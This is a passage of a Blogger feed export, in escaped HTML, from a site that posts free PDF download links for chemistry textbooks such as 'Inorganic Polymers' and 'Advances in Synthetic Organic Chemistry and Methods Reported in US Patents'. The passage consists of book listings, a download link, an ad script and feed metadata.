0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EDOWNLOAD THE\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LxH5Aiwuz9youj5ul98WOEQPz-f3LGSc\/view\" style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;\" target=\"_blank\"\u003EBOOK\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #333333; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFree download\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003Ebook\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EInorganic Polymers Second Edition by James E. Mark\u0026nbsp;in pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--article--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9616533237396723\" data-ad-format=\"auto\" data-ad-slot=\"2583477029\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EP.S:\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;Share the link with your friends\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; font-weight: 700;\"\u003E\u003C\/span\u003E\u003Cbr style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 18.72px; font-weight: 700;\" \/\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Ethe download link is \/ are not working, kindly drop a comment below, so we'll update the download link for you\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rachidscience.com\/feeds\/7082488550453685204\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/inorganic-polymers-second-edition-by.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/7082488550453685204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/7082488550453685204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/inorganic-polymers-second-edition-by.html","title":"Inorganic Polymers Second Edition by James E. Mark, Harry R. Allcock, and Robert West in pdf"}],"author":[{"name":{"$t":"science"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11191523842271353140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgou3eSX6vC_-JIOG6OXgBCNGB0o9L6lNSSLurvdBCfGuG-Z9GLi6QiM81Cobz3auhVdaoVZG0p8tqbFGw_ZnsIyFvlJ93BD-0ouWsX-hqmst8iyXVjTEMoDo_6oVa2Aqc\/s220\/science.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir6usjtV56ntf-1FOnthwIayP7nnkgmxFFAXy9ja13IKksN_RKuBl8mLMC5-qxZOLP6JGfhG_D1TWmVI1IHzU5AJtN0mUlwHpccKGvzTtLQyv6Qw89zdxWraX5aZ09ZkEMuUnMciOKK3LbVX4VcRxFp-vzWhzS48olRecEZlh09xbf7BIlpMQFO5_Tkp3F\/s72-w256-h400-c\/Inorganic%20Polymers%20Second%20Edition%20by%20James%20E.%20Mark,%20Harry%20R.%20Allcock,%20and%20Robert%20West%20in%20pdf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5673522282022303674.post-1634256394474874568"},"published":{"$t":"2024-01-22T15:29:00.000-08:00"},"updated":{"$t":"2024-01-22T15:29:45.926-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"livres_Chimie"}],"title":{"type":"text","$t":"Advances in Synthetic Organic Chemistry and Methods Reported in US Patents by Thomas F. DeRosa in pdf"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Advances in Synthetic Organic Chemistry and Methods Reported in US Patents by Thomas F. DeRosa in pdf\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5kzdk_4uS9y6oOgX2xRcKYMNFNhWYuiXEBBF6iiJzF9lY_O-vhgSmw-Wr9e0NQ1k3D-T2s5ghJQr4bhNN_FGfxyxzD6odcU7li6Y8KxAcmFkxJao0a1iyxQTwCURtEWcOuogsgy4MO8b0VNp9_j2DT5fYJpwJIYlRO5PxVjZc73-luk9mHEnLUq1oASJ\/s702\/Advances%20in%20Synthetic%20Organic%20Chemistry%20and%20Methods%20Reported%20in%20US%20Patents%20by%20Thomas%20F.%20DeRosa%20in%20pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5kzdk_4uS9y6oOgX2xRcKYMNFNhWYuiXEBBF6iiJzF9lY_O-vhgSmw-Wr9e0NQ1k3D-T2s5ghJQr4bhNN_FGfxyxzD6odcU7li6Y8KxAcmFkxJao0a1iyxQTwCURtEWcOuogsgy4MO8b0VNp9_j2DT5fYJpwJIYlRO5PxVjZc73-luk9mHEnLUq1oASJ\/w274-h400\/Advances%20in%20Synthetic%20Organic%20Chemistry%20and%20Methods%20Reported%20in%20US%20Patents%20by%20Thomas%20F.%20DeRosa%20in%20pdf.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-weight: 700;\"\u003E\u003Cspan style=\"font-size: large; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Ethis is the\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ebook\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAdvances in Synthetic Organic Chemistry and Methods Reported in US Patents\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ein pdf written\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby Thomas F. DeRosa,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Epublished by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EElsevier Science, 2006\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eof professors of\u0026nbsp; science faculties\u0026nbsp; universities\u0026nbsp; .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInformation about the book\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ELanguage of the book:\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EEnglish language\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EBook Title:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EAdvances in Synthetic Organic Chemistry and Methods Reported in US Patents\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: 